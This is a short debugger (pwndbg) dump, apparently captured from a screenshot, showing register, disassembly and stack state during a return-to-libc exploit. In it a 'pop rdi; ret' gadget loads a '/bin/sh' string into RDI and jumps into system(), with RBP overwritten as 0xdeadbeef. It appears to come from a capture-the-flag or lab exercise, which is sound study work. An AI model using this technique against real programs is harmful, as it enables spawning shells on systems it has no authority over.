 *RDI 0x7efe29053e17 ◂— 0x68732f6e69622f /* '/bin/sh' */ [1/1891]
RSI 0x7efe2928b963 (_IO_2_1_stdin_+131) ◂— 0x28d790000000000a /* '\n' */
R8 0x7efe2928d780 (_IO_stdfile_1_lock) ◂— 0x0
R9 0x7efe294ad700 ◂— 0x7efe294ad700
R10 0x0
R11 0x246
R12 0x400530 (_start) ◂— 0x89485ed18949ed31
R13 0x7ffd02dc30b0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0xdeadbeef
*RSP 0x7ffd02dc2fe8 —▸ 0x7efe28f0c3a0 (system) ◂— test rdi, rdi
*RIP 0x400714 (__libc_csu_init+100) ◂— 0x841f0f2e6690c3
[ DISASM ]
0x400644 <vuln+30> call 0x400518 <0x400518>
0x400649 <vuln+35> nop
0x40064a <vuln+36> leave
0x40064b <vuln+37> ret
↓
0x400713 <__libc_csu_init+99> pop rdi
► 0x400714 <__libc_csu_init+100> ret <0x7efe28f0c3a0; sy
stem>
↓
0x7efe28f0c3a0 <system> test rdi, rdi
0x7efe28f0c3a3 <system+3> je system+16 <system+16>
0x7efe28f0c3a5 <system+5> jmp do_system <do_system>
↓
0x7efe28f0be30 <do_system> push r12
0x7efe28f0be32 <do_system+2> push rbp
[ STACK ]
00:0000│ rsp 0x7ffd02dc2fe8 —▸ 0x7efe28f0c3a0 (system) ◂— test rdi, rdi